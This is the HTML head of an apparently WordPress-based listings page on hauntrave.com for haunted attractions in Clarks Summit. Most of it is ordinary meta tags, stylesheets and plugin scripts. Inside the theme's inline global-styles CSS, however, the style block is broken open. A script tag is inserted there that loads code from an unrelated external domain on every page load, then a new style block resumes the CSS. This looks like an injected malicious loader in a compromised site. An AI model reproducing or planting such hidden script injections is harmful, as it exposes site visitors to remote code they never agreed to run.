

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hauntrave.com/location/clarks-summit/
body_size: 28201
content:

<!DOCTYPE html>
<!--[if IE 7 ]>    <html class="ie7"> <![endif]-->
<!--[if IE 8 ]>    <html class="ie8"> <![endif]-->

<html lang="en-US" prefix="og: https://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
	   <!-- Mobile Meta -->
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8">		
		<META HTTP-EQUIV="CACHE-CONTROL" CONTENT="NO-CACHE" />

			
		
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Find Haunted Attractions in Clarks Summit | Haunt Rave</title>
<meta name="description" content="Find Haunted Attractions in Clarks Summit. Find haunted attractions in Clarks Summit, search, read reviews and share with your friends. Find the best haunted attractions, haunted houses, haunted forests, haunted hotels in Clarks Summit. "/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hauntrave.com/location/clarks-summit/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Find Haunted Attractions in Clarks Summit | Haunt Rave" />
<meta property="og:description" content="Find Haunted Attractions in Clarks Summit. Find haunted attractions in Clarks Summit, search, read reviews and share with your friends. Find the best haunted attractions, haunted houses, haunted forests, haunted hotels in Clarks Summit. " />
<meta property="og:url" content="https://hauntrave.com/location/clarks-summit/" />
<meta property="og:site_name" content="HauntRave.com" />
<meta property="article:publisher" content="https://www.facebook.com/Haunt-Rave-143506513112663/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Find Haunted Attractions in Clarks Summit | Haunt Rave" />
<meta name="twitter:description" content="Find Haunted Attractions in Clarks Summit. Find haunted attractions in Clarks Summit, search, read reviews and share with your friends. Find the best haunted attractions, haunted houses, haunted forests, haunted hotels in Clarks Summit. " />
<meta name="twitter:site" content="@haunt_rave" />
<meta name="twitter:label1" content="Listings" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"EntertainmentBusiness","@id":"https://hauntrave.com/#organization","name":"Haunt Rave","url":"https://hauntrave.com","sameAs":["https://www.facebook.com/Haunt-Rave-143506513112663/","https://twitter.com/haunt_rave","https://www.instagram.com/hauntrave/","https://www.pinterest.com/hauntrave/","https://www.youtube.com/channel/UCgTVM3f76hUNxsP18OASkBg/about"],"logo":{"@type":"ImageObject","@id":"https://hauntrave.com/#logo","url":"https://hauntrave.com/wp-content/uploads/2017/04/Chicago-Haunted-Houses-Haunt-Rave-.jpg","contentUrl":"https://hauntrave.com/wp-content/uploads/2017/04/Chicago-Haunted-Houses-Haunt-Rave-.jpg","caption":"HauntRave.com","inLanguage":"en-US","width":"372","height":"240"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://hauntrave.com/#logo"}},{"@type":"WebSite","@id":"https://hauntrave.com/#website","url":"https://hauntrave.com","name":"HauntRave.com","alternateName":"Haunt Rave","publisher":{"@id":"https://hauntrave.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://hauntrave.com/location/clarks-summit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hauntrave.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://hauntrave.com/location/clarks-summit/","name":"Clarks Summit"}}]},{"@type":"CollectionPage","@id":"https://hauntrave.com/location/clarks-summit/#webpage","url":"https://hauntrave.com/location/clarks-summit/","name":"Find Haunted Attractions in Clarks Summit | Haunt Rave","isPartOf":{"@id":"https://hauntrave.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://hauntrave.com/location/clarks-summit/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//html5shim.googlecode.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Haunt Rave &raquo; Feed" href="https://hauntrave.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haunt Rave &raquo; Comments Feed" href="https://hauntrave.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haunt Rave &raquo; Clarks Summit Location Feed" href="https://hauntrave.com/location/clarks-summit/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hauntrave.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hauntrave.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hauntrave.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='hlwpw_style-css' href='https://hauntrave.com/wp-content/plugins/ghl-wizard/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='photo-contest-widgets-css' href='https://hauntrave.com/wp-content/plugins/photo-contest/css/widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='listingpr-parent-style-css' href='https://hauntrave.com/wp-content/themes/listingpro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Magnific-Popup-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-component-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/lib/popup/css/component.css' type='text/css' media='all' />
<link rel='stylesheet' id='Font-awesome-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Mmenu-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/lib/jquerym.menu/css/jquery.mmenu.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='MapBox-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/mapbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='Chosen-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/lib/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/bootstrap-datetimepicker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-css-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/lib/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-theme-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/lib/slick/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyphoto-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/prettyphoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='icon8-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/lib/icon8/styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Color-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/font.css' type='text/css' media='all' />
<link rel='stylesheet' id='Main-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='Responsive-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamiclocation-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/city-autocomplete.css' type='text/css' media='all' />
<link rel='stylesheet' id='lp-body-overlay-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/common.loading.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapslider-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap-slider.css' type='text/css' media='all' />
<link rel='stylesheet' id='mourisjs-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/morris.css' type='text/css' media='all' />
<link rel='stylesheet' id='listingpro-css' href='https://hauntrave.com/wp-content/themes/listingpro-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='version2-countdown-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/lib/countdown/flipclock.css' type='text/css' media='all' />
<link rel='stylesheet' id='version2-styles-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/main-new.css' type='text/css' media='all' />
<link rel='stylesheet' id='version2-colors-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/colors-new.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://hauntrave.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='LP_dynamic_php_css-css' href='https://hauntrave.com/wp-content/themes/listingpro/assets/css/dynamic-css.php' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://hauntrave.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/hauntrave.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/hauntrave.com\/location\/clarks-summit\/","loadingmessage":"<span class=\"alert alert-info\">Please wait...<i class=\"fa fa-spinner fa-spin\"><\/i><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/login.js" id="ajax-login-script-js"></script>
<script type="text/javascript" id="search-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_search_term_object = {"ajaxurl":"https:\/\/hauntrave.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/search-ajax.js" id="search-ajax-script-js"></script>
<script type="text/javascript" id="ajax-single-ajax-js-extra">
/* <![CDATA[ */
var single_ajax_object = {"ajaxurl":"https:\/\/hauntrave.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/single-ajax.js" id="ajax-single-ajax-js"></script>
<script type="text/javascript" id="ajax-approvereview-script-js-extra">
/* <![CDATA[ */
var ajax_approvereview_object = {"ajaxurl":"https:\/\/hauntrave.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/approve-review.js" id="ajax-approvereview-script-js"></script>
<script type="text/javascript" id="listingpro_home_map-js-extra">
/* <![CDATA[ */
var listingpro_home_map_object = {"ajaxurl":"https:\/\/hauntrave.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/home-map.js" id="listingpro_home_map-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/checkout.js" id="stripejs-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/plugins/listingpro-plugin/assets/js/main.js" id="main-js"></script>
<script type="text/javascript" id="review-submit-ajax-js-extra">
/* <![CDATA[ */
var ajax_review_object = {"ajaxurl":"https:\/\/hauntrave.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/review-submit.js" id="review-submit-ajax-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAt3gKvu5789O97hpvC4x51rP-XQOMqbng&amp;libraries=places" id="mapsjs-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/raphael-min.js" id="raphelmin-js"></script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/themes/listingpro/assets/js/morris.js" id="morisjs-js"></script>
<script type="text/javascript" id="ajax-term-script-js-extra">
/* <![CDATA[ */
var ajax_term_object = {"ajaxurl":"https:\/\/hauntrave.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hauntrave.com/wp-content/plugins/listingpro-plugin/assets/js/child-term.js" id="ajax-term-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&amp;render=explicit" id="recaptcha-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4Z7RJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["hauntrave.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4Z7RJ2");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://hauntrave.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hauntrave.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Redux 4.4.17" /><meta name="generator" content="Site Kit by Google 1.170.0" />			<script type="text/javascript">
			var ajaxurl = 'https://hauntrave.com/wp-admin/admin-ajax.php';
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://hauntrave.com/wp-content/uploads/2018/01/cropped-HauntRave-Logo1-e1516941657507-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hauntrave.com/wp-content/uploads/2018/01/cropped-HauntRave-Logo1-e1516941657507-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hauntrave.com/wp-content/uploads/2018/01/cropped-HauntRave-Logo1-e1516941657507-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hauntrave.com/wp-content/uploads/2018/01/cropped-HauntRave-Logo1-e1516941657507-1-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

